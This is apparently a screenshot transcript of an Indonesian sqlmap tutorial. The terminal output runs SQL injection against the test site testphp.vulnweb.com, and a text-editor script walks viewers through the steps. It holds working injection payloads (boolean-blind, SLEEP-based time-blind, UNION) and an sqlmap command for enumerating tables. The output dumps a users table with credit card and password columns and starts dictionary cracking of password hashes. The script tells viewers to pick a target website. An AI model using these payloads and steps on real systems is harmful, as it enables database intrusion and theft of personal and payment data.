 Applications
Places
Text Editor
Aug 10 07:59
1
asroy@asroy: ~
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 3138=3138
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 9877 FROM (SELECT(SLEEP(5)))yMfs)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-1544 UNION ALL SELECT NULL,CONCAT(0x7162707071,0x564c48466e504f65506e6a4a
45474c79794e5a4441496d714e46516a45754f757366794762644876,0x71716b7171),NULL-- -
---
[07:57:51] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[07:57:51] [INFO] fetching columns for table 'users' in database 'acuart'
Database: acuart
Table: users
[8 columns]
+---------+--------------+
| Column | Type |
+---------+--------------+
| address | mediumtext |
| cart | varchar(100) |
| cc | varchar(100) |
| email | varchar(100) |
| name | varchar(100) |
| pass | varchar(100) |
| phone | varchar(100) |
| uname | varchar(100) |
+---------+--------------+
[07:57:51] [INFO] fetching columns for table 'users' in database 'acuart'
[07:57:51] [INFO] fetching entries for table 'users' in database 'acuart'
[07:57:51] [INFO] recognized possible password hashes in column 'cart'
do you want to store hashes to a temporary file for eventual further processing with other too
ls [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[07:58:16] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[07:58:23] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[07:58:27] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[07:58:27] [INFO] starting 2 processes
[07:59:29] [INFO] current status: vupca... |
Open
*Untitled Document 1
Save
1 Hai semuanya, apa kabar?
2 Pada kli ini saya akan memberikan sedikit asupan edukasi mengenai sqlmap dan tujuan dari pembuatan vidio ini adalah
untuk edukasi
3 dan saya tidak bertanggungjawab apabila anda menyalahgunakannya Goblokkk. ok tanpa ber basa-basi lag..
4
5 pertama cari website yang akan di eksekusi.. contohnya saya akan memilih target  yang sdh ada di layar kalian.
setalah kalian copy link nya maka paste kan di sini
6 http://testphp.vulnweb.com/artists.php?artist=1
7
8 kemudian buka terminal kalian. kemudian ikuti langkah langkah vidio ini. Sedikit informasi
9 untuk mengetahui command commanndnya dapat menggunakan perintah sqlmap --h
10
11 Sabar Ngab
12
13 Nah di terminal tersebut sudah terlihat jelas bahwa server ya menggunakan os ubuntu dadn memakai software nginx
14
15 nah selanjutnya ada ikutin yang di vidio nya ngab...
16
17 nah disni saya menggunakan command  sqlmap -u testphp.vulnweb.com/artists.php?artist=1 -D acuart --tables
18
19 yang dimana kita menggunakan command -D acuart yang dimana maksudnya adalah. -D yang ber artikan sebagai database
dari acuart dan --tables sebagai tables
20
21 kemudian ikutin step selanjutnya ngab. aku tau ini tidak begitu berarti bagi sebagian orang. Tapi saya hanya sekedar
22 memberikan edukasi dan wawasan yang berguna untuk asupan otak anak bangsa ini, agar mereka tidak menyia nyiakan
23 masa muda mereka :).
24
25 ok next balik ke topik ngab. setelah ini langkah selanjutnya adalah, kita ingin masuk ke dalam carts. caranya
26 mudah sekali ngab. nah mudah kan ngab. sekarang kita sdh berhasil masuk kedalam database carts nya. nah selanjutnya
kita ingin mengetauhi data data nya. gimana caraya? tengang masih mudah kok ngab hehehehe.
27
28 nah di sini sdh terlihat datanya ngab.
29
30 sekarang kita coba untuk melihat data users nya. kita akan coba untuk attack. sabar ngab.
31
32 Sekali lagi ini mungkin kurang berarti bagi sebagian orang. Tapi saya hanya memberikan sedikit edukasi bagi
33 orang yang belum mengenal mengenai in
Plain Text
Tab Width: 8
Ln 33, Col 38
INS